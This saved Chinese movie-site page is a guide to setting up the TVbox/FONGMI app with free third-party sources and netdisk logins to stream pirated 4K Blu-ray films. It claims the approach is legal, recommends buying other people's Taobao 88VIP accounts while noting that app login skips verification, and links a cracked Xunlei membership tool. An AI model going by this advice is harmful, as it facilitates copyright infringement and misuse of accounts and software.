

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.languangdy.com/
body_size: 11977
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!-- saved from url=(0043)https://www.languangdy.com/Bluray/2609.html -->
<html xmlns="http://www.w3.org/1999/xhtml"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<meta http-equiv="Content-Type" content="text/html">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>1分钟搞定【免费】【在线观看】【4K】【原盘】【高清电影】和全网电视剧/短剧-中国蓝光网丨蓝光电影网|蓝光影院|高清电影网|高清电影|蓝光原盘|蓝光电影下载|蓝光高清|蓝光1080P|蓝光电影爱好者</title>
<meta name="keywords" content="">
<meta name="description" content="1分钟搞定【在线观看】【4K】【原盘】【高清电影】和全网电视剧/短剧        首先，这不是标题党，你速度快的话，1分钟就能搞定。这前面会说一堆废话，包括一些原理、资源、遇到问">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="stylesheet" type="text/css" href="./assets/kube.css">
<link rel="stylesheet" type="text/css" href="./assets/reset.css">
<link rel="stylesheet" type="text/css" href="./assets/style.css">
<link rel="shortcut icon" href="https://www.languangdy.com/skin/ecms026/images/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.languangdy.com/skin/ecms026/images/favicon.ico" type="image/x-icon">
<script src="https://push.zhanzhang.baidu.com/push.js"></script><script src="./assets/hm.js"></script><script src="./assets/hm.js"></script><script>var killIE6ImgUrl = "/skin/ecms026/images";</script>
<script type="text/javascript" src="./assets/jquery.min.js"></script>
<script type="text/javascript" src="./assets/lets-kill-ie6.js"></script><script src="./assets/tm.js" type="text/javascript"></script>

<script type="text/javascript" src="./assets/Iva.js"></script><!--析调用-->
<!--<link rel="stylesheet" type="text/css" href="/skin/ecms026/css/lightbox.css" />-->
<!--<script type='text/javascript' src='/skin/ecms026/js/lightbox.min.js'></script>-->
<!--[if lt IE 9]>
	<script src="/skin/ecms026/js/html5.js"></script>
<![endif]-->

<!--收藏夹-->
<script>
//收藏本站
function AddFavorite(sURL, sTitle) {
    try { //IE
        window.external.addFavorite(sURL, sTitle);
    } catch (e) {
        try { //Firefox
            window.sidebar.addPanel(sTitle, sURL, "");
        } catch (e) {
   try{//Chrome无法自动收藏，用创建快应用程序的捷方式来替代。
    createShortcut();
   } catch(e){
    alert("您的浏览器不支持自动加入收藏，请按Ctrl+D快速添加到收藏夹."); 
   }
        }
    }
} 
</script>

<script src="./assets/share.js"></script><script type="text/javascript" async="" src="https://static.duoshuo.com/embed.js" charset="UTF-8"></script></head>
<body class="custom-background">
<!---加载进度条----> 
<script type="text/javascript">
jQuery(function(){
jQuery('#loading-one').empty().append('页面载入完毕.').parent().fadeOut('slow');
});
</script>
<div id="main_loading" onclick="javascript:turnoff(&#39;loading&#39;)" style="display: none;">
  <p id="loading-one" onclick="javascript:turnoff(&#39;loading&#39;)">页面载入完毕.</p>
</div>
<script type="text/javascript">
//<![CDATA[
function turnoff(obj){
document.getElementById(obj).style.display="none";
}
//]]&gt;
</script> 
<!---加载进度条---->
<div id="head" class="row">

<div class="container row">
    <div class="row" style="margin-bottom:0px;">
      <div id="topbar">
        <ul id="toolbar" class="menu">
                    <li id="" class="menu-item"><a href="http://www.mkvba.cn/" title="">
            高清蓝光网-免费的蓝光高清电影网            </a></li>
                  </ul>
      </div>
      <div id="rss">
        <ul>
          <li><a href="http://languangdy.com/e/web/?type=rss2&amp;order=0&amp;orderby=0&amp;mid=7" target="_blank"><font style="FONT-SIZE: 12px;" color="#FF7D00">RSS订阅</font></a></li>
          <li><a href="https://www.languangdy.com/Bluray/baocunzhuomian.php" target="_blank"><font style="FONT-SIZE: 12px;" color="#FF7D00">保存到桌面</font></a></li>
          <li><a href="javascript:void(0);" onclick="AddFavorite(&#39;高清Mkv吧&#39;,location.href)"><font style="FONT-SIZE: 12px;">Ctrl+D 加入收藏夹</font></a></li>
        </ul>
      </div>
    </div>
  </div><div class="clear"></div>

  <!---<div class="container row">
    <div class="row">
      <div id="topbar">
        <ul id="toolbar" class="menu">
                    <li id="" class="menu-item"><a href="http://www.mkvba.cn/" title="">
            高清蓝光网-免费的蓝光高清电影网            </a></li>
                  </ul>
      </div>
      <div id="rss">
        <ul>
          <li><a href="http://languangdy.com/e/web/?type=rss2&order=0&orderby=0&mid=7" target="_blank" class="icon1" title="欢迎订阅中国蓝光网丨蓝光电影网|蓝光影院|高清电影网|高清电影|蓝光原盘|蓝光电影下载|蓝光高清|蓝光1080P|蓝光电影爱好者"></a></li>
          <li><a href="http://www.languangdy.com/baidumap.xml" target="_blank" class="icon5" title="百度站点地图"></a></li>
          <li><a href="http://t.qq.com/moyu_blog/" target="_blank" class="icon2" title="我的腾讯微博" rel="nofollow"></a></li>
          <li><a href="http://weibo.com/u/2462548165/" target="_blank" class="icon3" title="我的新浪微博" rel="nofollow"></a></li>
          <li><a href="http://www.languangdy.com/sitemap.html" target="_blank" class="icon6" title="站点地图"></a></li>
          <li><a href="http://mail.qq.com/cgi-bin/feed?u=http://languangdy.com/e/web/?type=rss2&order=0&orderby=0&mid=7" target="_blank" class="icon4" title="用QQ邮箱阅读空间订阅本站" rel="nofollow"></a></li>
        </ul>
      </div>
    </div>
  </div><div class="clear"></div>
---->
  
  <div class="container" style="padding-top:1em;">
    <div id="blogname" class="third"> <a href="https://www.languangdy.com/" title="中国蓝光网丨蓝光电影网|蓝光影院|高清电影网|高清电影|蓝光原盘|蓝光电影下载|蓝光高清|蓝光1080P|蓝光电影爱好者">
      <h1>
        中国蓝光网丨蓝光电影网|蓝光影院|高清电影网|高清电影|蓝光原盘|蓝光电影下载|蓝光高清|蓝光1080P|蓝光电影爱好者      </h1>
      <img src="./assets/logo.png" alt="中国蓝光网丨蓝光电影网|蓝光影院|高清电影网|高清电影|蓝光原盘|蓝光电影下载|蓝光高清|蓝光1080P|蓝光电影爱好者"></a> </div>
    <div class="banner push-right"> 
      <script src="./assets/thea1.js"></script> </div>
  </div>
  <div class="clear"></div>
</div>
<div style="background:#07A7E1">
<div class="mainmenus container" id="nav_b">
  <div class="mainmenu">
    <div class="topnav">

<div class="search box row">	
<div class="search_site">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="https://www.languangdy.com/e/search/index.php">
          <input type="hidden" value="title" name="show">
          
          <input type="hidden" value="1" name="tempid">
          
          <input type="hidden" value="article" name="tbname">
          
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button">
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard">
          </label>
        </form></div></div>


      <ul id="menus">
        <li class="menu-item "><a href="https://www.languangdy.com/">首页</a></li>
        <li class="menu-item current_page_item"><a href="https://www.languangdy.com/Bluray/">Bluray蓝光原盘</a></li><li class="menu-item "><a href="https://www.languangdy.com/1080P/">蓝光1080P</a></li><li class="menu-item "><a href="https://www.languangdy.com/4K/">4K超高清</a></li><li class="menu-item "><a href="https://www.languangdy.com/other/">其他资源</a><ul class="sub-menu"><li class="menu-item"><a href="https://www.languangdy.com/other/WEB-DL/">WEB-DL高清电影</a></li><li class="menu-item"><a href="https://www.languangdy.com/other/TVshow/">TVshow</a></li><li class="menu-item"><a href="https://www.languangdy.com/other/Collection/">电影合集</a></li></ul></li><li class="menu-item "><a href="https://www.languangdy.com/share/945.html">高清播放器</a></li><li class="menu-item "><a href="https://www.languangdy.com/zimu/120.html">字幕下载</a></li>      </ul>
      <div id="select_menu">
        <select onchange="document.location.href=this.options[this.selectedIndex].value;" id="select-menu-nav">
          <option value="#">导航菜单</option>
          <option value="http://www.languangdy.com/">首页</option>
          <option value="http://www.languangdy.com/Bluray/">Bluray蓝光原盘</option><option value="http://www.languangdy.com/1080P/">蓝光1080P</option><option value="http://www.languangdy.com/4K/">4K超高清</option><option value="http://www.languangdy.com/other/">其他资源</option><option value="http://www.languangdy.com/other/WEB-DL/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WEB-DL高清电影</option><option value="http://www.languangdy.com/other/TVshow/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TVshow</option><option value="http://www.languangdy.com/other/Collection/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;电影合集</option><option value="http://www.languangdy.com/share/945.html">高清播放器</option><option value="http://www.languangdy.com/zimu/120.html">字幕下载</option>        </select>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
</div>

	<div class="container">
                                                                                                                                		        <div class="row">
			                <div class="subsidiary box">
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><a href="https://www.languangdy.com/index.html">首页</a>&nbsp;&gt;&nbsp;<a href="https://www.languangdy.com/Bluray/">Bluray蓝光原盘</a>                     </div>
                </div>
                    </div>
 
      	<div class="mainleft" id="content">
			<div class="article_container row  box">
				<h1>1分钟搞定【免费】【在线观看】【4K】【原盘】【高清电影】和全网电视剧/短剧</h1>
                    <div class="article_info">
                        <span class="info_author info_ico"><a href="https://www.languangdy.com/" target="_blank">蓝光电影网</a></span><a href="https://www.languangdy.com/" target="_blank"> 
                        <span class="info_category info_ico"></span></a><a href="https://www.languangdy.com/Bluray/" title="查看Bluray蓝光原盘中的全部文章" rel="category tag">Bluray蓝光原盘</a> 
                        <span class="info_date info_ico">2025-11-10</span>
                        <span class="info_views info_ico" style="display:none"><script src="./assets/saved_resource"></script></span>
						                        <span class="ds-thread-count info_comment info_ico" data-thread-key="2609"></span>
                    		  											</div>
            	<div class="clear"></div>
                <div style=" text-align:center; margin-bottom:20px;"><script src="./assets/thea3.js"></script></div>


            <div class="context">
				<div id="post_content"><p><span style="font-size: 24px; color: rgb(0, 112, 192);"><strong>1分钟搞定【<span style="font-size: 24px; color: rgb(255, 0, 0);">免费</span>】【<span style="font-size: 24px; color: rgb(0, 176, 240);">在线观看</span>】【<span style="font-size: 24px; color: rgb(0, 176, 80);">4K</span>】【<span style="font-size: 24px; color: rgb(128, 100, 162);">原盘</span>】【<span style="font-size: 24px; color: rgb(227, 108, 9);">高清电影</span>】和<span style="font-size: 24px; color: rgb(49, 133, 155);">全网电视剧/短剧</span></strong></span></p><p><span style="font-size: 24px; color: rgb(0, 112, 192);"><strong><span style="font-size: 24px; color: rgb(49, 133, 155);"><br></span></strong></span></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;首先，<span style="text-decoration: underline;"><strong><span style="text-decoration: underline; color: rgb(227, 108, 9);">这不是标题党，你速度快的话，1分钟就能搞定</span></strong></span>。这前面会说一堆废话，包括一些原理、资源、遇到问题怎么处理等等，你有耐心的话可以看看，性子急的话直接拉到后面看红色字体部分直接操作，等到时候遇到问题，再来找解决办法也行。</p><p>&nbsp; &nbsp; &nbsp; &nbsp; 首先说为什么不更新了，最主要的原因就是我看不进去电影了，之前更新的基本都是我看过一遍，然后写个小影评在标题里，但是后来我不知道是生活压力还是什么原因，大部分电影我看不进去觉得没劲；第二个原因就是现在网站的衰落，一轮一轮的会被关闭掉，之前我终身会员的几个无损音乐的网站也都一起消失了。第三个原因就是也没有太大必要更新了，有很多的渠道来获得这些，甚至更方便，就比如今天用的这个，我已经用了好几年了，免费又方便，如果你仍然需要下载收藏，你可以了解下NAS自动搜索下载，或者直接访问：<a href="https://www.seedhub.cc/" target="_blank"><strong><span style="color: rgb(227, 108, 9);">SeedHub | 影视&amp;动漫分享</span></strong></a>和<a href="https://pianyuan.org/User/login.html" target="_blank"><strong><span style="color: rgb(227, 108, 9);">片源网(pianyuan.org)</span></strong></a>，这两个也是我经常用的。</p><p>&nbsp; &nbsp; &nbsp; &nbsp; 今天要说的就是<strong><span style="color: rgb(227, 108, 9);">TVbox</span></strong>，相信很多人多多少少都听说过了，今天我们就直接用一个我长期稳定用的就行了。TVbox就相当于是一个播放器，或者把它想象成一个电视机，<span style="text-wrap-mode: wrap;">因为它</span>没有内容没有信号，所以不违法。它有很多马甲，比如有名的影视仓、猫影视、FONGMI、影视OK等等。然后另外有一些人会提供“信号”，你把这些信号接入进来，就可以看内容了，内容的丰富程度跟你手里这个信号源就有关系。但是，<strong><span style="color: rgb(227, 108, 9);">不要去网上买</span></strong>，有很多稳定的源都是免费的。<br></p><p>&nbsp; &nbsp; &nbsp; &nbsp; 这个项目是基于安卓的，所以我推荐的是在大屏电视上看，因为都是4K片源了，当然不会在手机上看了。<strong><span style="color: rgb(227, 108, 9);">如果你喜欢电脑上看，你可以了解下：<span style="font-weight: 600; font-size: 15px; text-wrap-mode: wrap; background-color: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif;">猫影视 (CatVod) 复活版和ZY Player</span></span></strong>，他们的原理一样，但是可以在电脑上看。我自己目前是都在4K电视上看的。所以我推荐你在电视上安装，基本上都是用U盘插在电视机上安装，如果你的电视机默认是禁止安装U盘APP的话，怎么绕过它以及怎么用U盘安装APP的教程，网上都有，可以自己搜索解决这一步。</p><p><br></p><p><span style="font-size: 20px; color: rgb(255, 0, 0); text-decoration: underline;"><strong>第一步：下载并安装APP到电视上</strong></span></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;我们今天用的就是FONGMI的版本：</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;APP下载地址：<br></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: rgb(0, 176, 240);"><strong>夸克网盘：</strong></span><a href="https://pan.quark.cn/s/90ee86fd1738" target="_blank" style="color: rgb(0, 176, 240); text-decoration: underline;"><span style="color: rgb(0, 176, 240);"><strong>https://pan.quark.cn/s/90ee86fd1738</strong></span></a></p><p><span style="color: rgb(0, 176, 240);"><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UC网盘：</strong></span><a href="https://drive.uc.cn/s/9a79b2b1c5804" target="_blank" style="color: rgb(0, 176, 240); text-decoration: underline;"><span style="color: rgb(0, 176, 240);"><strong>https://drive.uc.cn/s/9a79b2b1c5804</strong></span></a></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;这是我常用的APP的更新网盘地址，里面有最新的手机版和TV版，<strong><span style="color: rgb(227, 108, 9);">电视选择TV版</span></strong>，选择最新版就行了，最近几年的电视机选择leanback-arm64_v8a就行，如果不能用，就换其他版本，如果你的电视机很老，那可以选择老版本和其他TVbox的壳。这些链接我用了很多年了，还没被消失过，如果打不开了，那可以去公众号<span style="color: rgb(227, 108, 9);"><strong>【肥猫宝贝】回复【fm】</strong></span>，它会弹出新的地址，当然这些公众号也不一定就能一直存在，你可以关注他的备用或者QQ频道也行。我的电视机上装的版本是很早的了，能用就行，所以我都一直没有升级过，如果这个链接有一天消失了，而你的电视机上的还能用，我觉得也不用管它，继续用就是了，说不好你的电视机用不了最新版的呢。</p><p>安装好之后打开它，它的界面是这样的：</p><p><img src="./assets/416a40858bc68835.png" alt="1111.png" width="890" height="500" border="0" vspace="0" title="1111.png" style="width: 890px; height: 500px;" class="img-responsive"></p><p><br></p><p><span style="font-size: 20px; text-decoration: underline;"><strong><span style="font-size: 20px; text-decoration: underline; color: rgb(255, 0, 0);">第二步：给它添加一个内容源</span></strong></span></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;点击第一排最右边的【设置】，点击第一排的【点播】，填入：<strong><span style="color: rgb(255, 0, 0);">http://www.饭太硬.net/tv</span></strong></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;填好之后如下：<br></p><p><img src="./assets/22222.png" alt="22222.png" width="891" height="500" border="0" vspace="0" title="22222.png" style="width: 891px; height: 500px;" class="img-responsive"></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;当然如果这个背景你之后看久了的想换的话，也可以点击壁纸后面的刷新按钮来随机换壁纸。<br></p><p><br></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;那么这个内容源是哪里来的呢，在这里：<a href="https://www.xn--sss604efuw.com/" target="_blank"><strong><span style="color: rgb(0, 112, 192);">饭太硬 | 导航</span></strong></a>，里面有一些内容源(接口)，都是免费的，还有很多开源的其他壳，你不用这个fongmi版本也可以尝试其他的。界面如下：</p><p><img src="./assets/76077eb533070656.png" alt="33333.png" width="830" height="500" border="0" vspace="0" title="33333.png" style="width: 830px; height: 500px;" class="img-responsive"></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;我建议关注他们的公众号，了解最新情况，因为有时候会被封，就会转移新的地方，这里面也可以看直播，一般是我国能收到的电视台和咪咕体育等等。有时候有些源会有港澳台和国外电视台直播源，你可以试试，如果你能访问Github，上面也有很多开源的直播源项目，但是我觉得<span style="text-decoration: underline;"><strong><span style="text-decoration: underline; color: rgb(227, 108, 9);">就用饭太硬这个就行了</span></strong></span>，港澳台和国外的也不好看。</p><p><br></p><p style="text-wrap-mode: wrap;"><span style="font-size: 20px; text-decoration-line: underline; color: rgb(255, 0, 0);"><strong>第三步：用你的云盘扫码</strong></span></p><p style="text-wrap-mode: wrap;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;我们主要<span style="text-decoration: underline;"><strong><span style="text-decoration: underline; color: rgb(227, 108, 9);">用网盘流量看几十G的高清电影</span></strong></span>，它的原理是一些人把资源上传到网盘里，然后在玩偶哥哥的网站上分享链接，然后大家可以通过这个链接直接看网盘里的资源，所以只要你网速够，网盘给你的速度够，你是可以直接看原盘电影的。之前几年网盘是没有限制的，目前各个网盘有一些些限制，所以<strong><span style="color: rgb(227, 108, 9);">这是你唯一可能需要花点钱的地方</span></strong>。目前它支持三种网盘，分别是：夸克网盘、UC网盘和阿里网盘，目前阿里和UC送的容量都不多，而且好像限制10G的电影大小，那么就看不了原盘了，<strong><span style="color: rgb(227, 108, 9);">不花钱看小于10G的蓝光电影还是没问题的</span></strong>。</p><p style="text-wrap-mode: wrap;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;这里单独说一说夸克网盘，我最推荐的就是使用<span style="text-decoration-line: underline;"><strong><span style="color: rgb(227, 108, 9);">淘宝88vip里面的夸克网盘VIP</span></strong></span>，因为这个88vip的夸克网盘VIP是一点用都没有，它只有一个权益就是6T容量，这简直是天选用来看这个玩偶哥哥的网盘高清电影的，因为其它拿来干什么都没有用，<strong><span style="color: rgb(227, 108, 9); text-decoration-line: underline;">所以如果你自己没有88vip，你可以找朋友的来用，或者网上买一个，基本几块钱一个</span></strong>，<span style="text-decoration: underline;"><strong><span style="text-decoration: underline; color: rgb(255, 0, 0);">三到五块钱就能看一年4K原盘</span></strong></span>，但是要注意，因为不是淘宝88VIP的同一个电话号码的话，中间有可能需要验证，这时候需要原始拥有者帮忙在淘宝里验证一下。不过经我使用的经验，使用网盘会验证，但是这个APP里扫码后就不会验证了，所以真是天选搭配。<br></p><p style="text-wrap-mode: wrap;">&nbsp; &nbsp; &nbsp; &nbsp; 操作如下：<br></p><p style="text-wrap-mode: wrap;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;从刚刚的【设置】页面按返回，回到了主界面，点击最上面的公众号那一栏，然后在弹出的窗口里面选择【我的云盘】那一个。点进去，然后再点击第一个框框的【点播】，选择【登入自己网盘】即可：<br></p><p style="text-wrap-mode: wrap;"><img src="./assets/bf57c8e612687cb6.png" alt="66666.png" width="891" height="500" border="0" vspace="0" title="66666.png" style="width: 891px; height: 500px;" class="img-responsive"></p><p style="text-wrap-mode: wrap;"><img src="./assets/ce9aa972686a5ee8.png" alt="55555.png" width="891" height="500" border="0" vspace="0" title="55555.png" style="width: 891px; height: 500px;" class="img-responsive">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br></p><p style="text-wrap-mode: wrap;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;在这里面用自己的网盘，扫码登录自己的账号即可。</p><p><br></p><p><br></p><p><span style="font-size: 20px;"><strong><span style="color: rgb(255, 0, 0); text-decoration: underline;">第四步：选择【玩偶哥哥】的源，这个源有4K高清原盘</span></strong></span></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;从刚刚的【设置】页面按返回，回到了主界面，点击最上面的公众号那一栏，然后在弹出的页面里面选择【玩偶哥哥】那一个。如图：<br></p><p><img src="./assets/4444.png" alt="4444.png" width="893" height="500" border="0" vspace="0" title="4444.png" style="width: 893px; height: 500px;" class="img-responsive"></p><p><br></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;在弹出的这个可以选择玩偶哥哥的窗口里，其实有很多很多内容源，<span style="text-decoration: underline;"><strong><span style="text-decoration: underline; color: rgb(227, 108, 9);">我们选择【<strong style="text-wrap-mode: wrap;"><span style="text-decoration-line: underline; color: rgb(227, 108, 9);">玩偶哥哥</span></strong>】是因为他这个源支持4K原盘和很多4K电视剧</span></strong></span>，但是玩偶哥哥这个需要网盘。如果你的电视机带不起4K的资源，你也可以选择其他的各种1080P的源，它们不需要网盘，是在线的，而且也比各种在线的网页源清晰。里面有演唱会、动漫、短剧、足球、小说等等。不过我觉得如果你要看4K高清的话，还是选择玩偶哥哥就行，他里面内容很丰富了。</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;玩偶哥哥这里面有很多资源，电影-剧集-短剧-动漫-综艺-纪录片-音乐等等，但是我们要看<span style="text-decoration: underline; color: rgb(255, 0, 0);"><strong><span style="text-decoration: underline;">4K原盘</span></strong></span>的话，切换到<span style="color: rgb(255, 0, 0);"><strong><span style="text-decoration: underline;">臻彩视界</span></strong></span>这一栏，如下：</p><p><img src="./assets/7777.png" alt="7777.png" width="897" height="500" border="0" vspace="0" title="7777.png" style="width: 897px; height: 500px;" class="img-responsive"></p><p><br></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;这里面<span style="color: rgb(227, 108, 9);"><strong><span style="text-decoration: underline;">有很多HDR、杜比视界的片源</span></strong></span>，这些都要看你的电视机支不支持，如果你的电视机不支持HDR，画面是灰的； 如果你的电视机不支持杜比视界，画面是偏紫色的，还有电视剧很多也是4K/10bit高清的，老电视机的能力是不支持4K+60帧+高码率的，会卡。这个就自己取舍了哦。</p><p><br></p><p><span style="text-decoration: underline; font-size: 20px;"><strong><span style="text-decoration: underline; color: rgb(255, 0, 0);">那么之后你们就自己去探索吧~</span></strong></span></p><p><span style="text-decoration: underline; font-size: 20px;"><strong><span style="text-decoration: underline; color: rgb(255, 0, 0);"><br></span></strong></span></p><p><br></p><p><br></p><p><span style="text-decoration: underline; font-size: 20px;"><strong><span style="text-decoration: underline; color: rgb(255, 0, 0);">最后，总结一下：性子急的前面都不用看，直接看这里：</span></strong></span></p><p><span style="color: rgb(192, 0, 0);">1、下载APP并安装到电视上：</span></p><p style="text-wrap-mode: wrap;"><span style="color: rgb(192, 0, 0);">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;APP下载地址：</span><br></p><p style="text-wrap-mode: wrap;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: rgb(0, 176, 240);"><strong>夸克网盘：</strong></span><a href="https://pan.quark.cn/s/90ee86fd1738" target="_blank" style="color: rgb(0, 176, 240);"><strong>https://pan.quark.cn/s/90ee86fd1738</strong></a></p><p><span style="color: rgb(192, 0, 0);">2、在第一排最右边的【设置】里的【点播】栏里填上</span>：<strong style="text-wrap-mode: wrap;"><span style="color: rgb(255, 0, 0);">http://www.饭太硬.net/tv</span></strong></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: rgb(0, 176, 80);">现在已经可以看比各种影视网站都清晰的1080P的各种在线影视资源了，要看4K高清原盘请继续下面步骤</span></p><p><span style="color: rgb(192, 0, 0);">3、点击最上面那一栏，在弹出的窗口中选择【我的云盘丨我配置】，用网盘APP扫码登录</span></p><p><span style="color: rgb(192, 0, 0);">4、点击最上面那一栏，切换到【玩偶哥哥】，然后点击【点播】，切换到【臻彩视界】，里面很多<span style="color: rgb(149, 55, 52); text-wrap-mode: wrap;">HDR、杜比视界的4K高清原盘电影和剧集</span></span></p><p><span style="text-wrap-mode: wrap; color: rgb(192, 0, 0);"><br></span></p><p><span style="text-wrap-mode: wrap; color: rgb(192, 0, 0);">希望大家都能轻松畅游在电影的世界中~</span></p><p><br></p><p><br></p><p><br></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br></p>                            

    <div class="widget box row">
      <font color="337ab7">
蓝光电影下载帮助：<br>
1、想要转存网盘的朋友，请点此了解<a href="https://www.languangdy.com/zimu/207.html" target="_blank"><font color="#FF7D00">网盘在线观看教程</font></a>。<br>
2、第一时间更新的高清电影基本没有内置字幕，请点此<a href="https://www.languangdy.com/zimu/120.html" target="_blank"><font color="#FF7D00">字幕下载</font></a>。<br>
3、根据命名，可以知道资源的来源和压制的方法，具体参考<a href="https://www.languangdy.com/share/305.html" target="_blank"><font color="#FF7D00">资源格式说明</font></a>。<br>
4、一些不常见格式的蓝光电影，比如.m2ts的文件，请安装<a href="https://www.languangdy.com/share/304.html" target="_blank"><font color="#FF7D00">相应的播放器</font></a>再进行观看。<br>
5、没有迅雷会员的朋友可以使用本站提供的<a href="https://www.languangdy.com/other_source/ecshop/2473.html" target="_blank"><font color="#FF7D00">破解迅雷会员</font></a>下载工具，下载蓝光电影的必备工具。<br>
6、本站大部分资源有多版本，同样的分辨率，文件大的更清晰，请根据自己的存储空间和网络情况选择。<br>
</font>    </div>
		  
</div>
                &nbsp;               	<div class="clear"></div>
                
  
                
      


                    	<div class="navigation container"><div class="pagination"></div></div>
                        <div><a href="https://www.languangdy.com/share/303.html" target="_blank" style="color:#FF7D00; font-size:24px; font-family:黑体;"><u>点此了解【迅雷下载失败】【字幕如何下载】及【高清电影种类】等相关问题Q&amp;A</u></a></div> 
                        <div style=" text-align:center;"><script src="./assets/thea4.js"></script></div>
                       <div class="article_tags">
                	<div class="tagcloud">
                    	类型：                    </div>
                </div>
                                <div class="baishare">
                <!-- Baidu Button BEGIN -->
                    <div class="bdsharebuttonbox">
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
